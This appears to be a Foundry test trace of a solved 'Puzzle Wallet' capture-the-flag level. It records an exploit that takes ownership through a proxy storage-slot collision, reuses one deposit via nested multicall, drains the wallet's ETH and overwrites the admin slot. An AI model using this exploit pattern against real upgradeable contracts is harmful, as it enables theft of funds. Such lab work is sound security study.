 [PASS] testPuzzleWalletHack() (gas: 2117806)
Logs:
0xce71065d4017f316ec606fe4422e11eb2c47c246
0xce71065d4017f316ec606fe4422e11eb2c47c246
0x0000000000000000000000000000000000000064
Traces:
[2117806] PuzzleWalletTest::testPuzzleWalletHack()
├─ → new PuzzleWalletFactory@0xce71…c246
│   └─ ← 5314 bytes of code
├─ [912111] PuzzleWalletFactory::createInstance{value: 1000000000000000000}()
│   ├─ → new PuzzleWallet@0x037f…dd8f
│   │   └─ ← 2528 bytes of code
│   ├─ → new PuzzleProxy@0x566b…cc21
│   │   ├─ [44501] PuzzleWallet::init(100000000000000000000)
│   │   │   └─ ← ()
│   │   └─ ← 1076 bytes of code
│   ├─ [23230] PuzzleProxy::addToWhitelist(0xce71065d4017f316ec606fe4422e11eb2c47c246)
│   │   ├─ [22738] PuzzleWallet::addToWhitelist(0xce71065d4017f316ec606fe4422e11eb2c47c246)
│   │   │   └─ ← ()
│   │   └─ ← ()
│   ├─ [24293] PuzzleProxy::deposit{value: 1000000000000000000}()
│   │   ├─ [23804] PuzzleWallet::deposit()
│   │   │   ├─ emit Amount(: 1000000000000000000)
│   │   │   └─ ← ()
│   │   └─ ← ()
│   ├─ emit NewWallet(wallet: 0x566b72091192ccd7013adf77e2a1b349564acc21)
│   └─ ← 0x566b72091192ccd7013adf77e2a1b349564acc21, 0x566b72091192ccd7013adf77e2a1b349564acc21
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064)
│   └─ ← ()
├─ [391] PuzzleProxy::admin()
│   └─ ← 0xce71065d4017f316ec606fe4422e11eb2c47c246
├─ emit log_address(: 0xce71065d4017f316ec606fe4422e11eb2c47c246)
├─ [874] PuzzleProxy::owner()
│   ├─ [382] PuzzleWallet::owner()
│   │   └─ ← 0xce71065d4017f316ec606fe4422e11eb2c47c246
│   └─ ← 0xce71065d4017f316ec606fe4422e11eb2c47c246
├─ emit log_address(: 0xce71065d4017f316ec606fe4422e11eb2c47c246)
├─ [568] PuzzleProxy::proposeNewAdmin(0x0000000000000000000000000000000000000064)
│   └─ ← ()
├─ [874] PuzzleProxy::owner()
│   ├─ [382] PuzzleWallet::owner()
│   │   └─ ← 0x0000000000000000000000000000000000000064
│   └─ ← 0x0000000000000000000000000000000000000064
├─ emit log_address(: 0x0000000000000000000000000000000000000064)
├─ [3092] PuzzleProxy::whitelisted(0x0000000000000000000000000000000000000064)
│   ├─ [2597] PuzzleWallet::whitelisted(0x0000000000000000000000000000000000000064)
│   │   └─ ← false
│   └─ ← false
├─ emit IsTrue(answer: false)
├─ [21230] PuzzleProxy::addToWhitelist(0x0000000000000000000000000000000000000064)
│   ├─ [20738] PuzzleWallet::addToWhitelist(0x0000000000000000000000000000000000000064)
│   │   └─ ← ()
│   └─ ← ()
├─ [23230] PuzzleProxy::addToWhitelist(0x566b72091192ccd7013adf77e2a1b349564acc21)
│   ├─ [22738] PuzzleWallet::addToWhitelist(0x566b72091192ccd7013adf77e2a1b349564acc21)
│   │   └─ ← ()
│   └─ ← ()
├─ [1092] PuzzleProxy::whitelisted(0x0000000000000000000000000000000000000064)
│   ├─ [597] PuzzleWallet::whitelisted(0x0000000000000000000000000000000000000064)
│   │   └─ ← true
│   └─ ← true
├─ emit IsTrue(answer: true)
├─ [34662] PuzzleProxy::multicall{value: 1000000000000000000}([0xd0e30db0, 0xac9650d80000000000000000000000000000000000000000000000000000000000000020
00000000000000000000000000010000000000000000000000000000000000000000000000000000000000000020000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000])
│   ├─ [34101] PuzzleWallet::multicall([0xd0e30db0, 0xac9650d80000000000000000000000000000000000000000000000000000000000000020000000000000000000000000
000010000000000000000000000000000000000000000000000000000000000000020000000000000000000000000000000000000000000000000000000000000004d0e30db0000000000000
00000000])
│   │   ├─ emit Amount(: 1000000000000000000)
│   │   ├─ [24293] PuzzleProxy::deposit()
│   │   │   ├─ [23804] PuzzleWallet::deposit()
│   │   │   │   ├─ emit Amount(: 1000000000000000000)
│   │   │   │   └─ ← ()
│   │   │   └─ ← ()
│   │   ├─ [5788] PuzzleProxy::multicall([0xd0e30db0])
│   │   │   ├─ [5275] PuzzleWallet::multicall([0xd0e30db0])
│   │   │   │   ├─ emit Amount(: 1000000000000000000)
│   │   │   │   ├─ [2393] PuzzleProxy::deposit()
│   │   │   │   │   ├─ [1904] PuzzleWallet::deposit()
│   │   │   │   │   │   ├─ emit Amount(: 1000000000000000000)
│   │   │   │   │   │   └─ ← ()
│   │   │   │   │   └─ ← ()
│   │   │   │   └─ ← ()
│   │   │   └─ ← ()
│   │   └─ ← ()
│   └─ ← ()
├─ [9096] PuzzleProxy::execute(0x0000000000000000000000000000000000000064, 2000000000000000000, 0x)
│   ├─ [8691] PuzzleWallet::execute(0x0000000000000000000000000000000000000064, 2000000000000000000, 0x)
│   │   ├─ [0] 0x0000…0064::fallback{value: 2000000000000000000}()
│   │   │   └─ ← ()
│   │   └─ ← ()
│   └─ ← ()
├─ [391] PuzzleProxy::admin()
│   └─ ← 0xce71065d4017f316ec606fe4422e11eb2c47c246
├─ [1096] PuzzleProxy::setMaxBalance(100)
│   ├─ [604] PuzzleWallet::setMaxBalance(100)
│   │   └─ ← ()
│   └─ ← ()
├─ [391] PuzzleProxy::admin()
│   └─ ← 0x0000000000000000000000000000000000000064
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()